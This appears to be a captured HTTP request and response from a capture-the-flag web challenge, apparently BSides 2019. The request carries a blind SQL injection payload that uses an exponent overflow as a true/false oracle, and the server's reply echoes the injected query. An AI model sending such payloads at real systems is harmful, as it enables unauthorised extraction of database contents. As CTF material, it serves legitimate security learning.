 Request
Raw Params Headers Hex
GET /?.='+OR+pow(9999999,pow(10000,user+regexp+'^f'))+--+ HTTP/1.1
Host: 35.232.184.83
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Sat, 28 Sep 2019 14:53:15 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 239
Connection: close
Content-Type: text/html; charset=UTF-8
<h2>WELCOME<br><br>Query: select user from bsides where user='admin' and
pw='{$_GET['_']}'<br><br>The query is: <strong>select user from bsides where
user='admin' and pw='' OR pow(9999999,pow(10000,user regexp '^f')) -- '</strong><br></h2>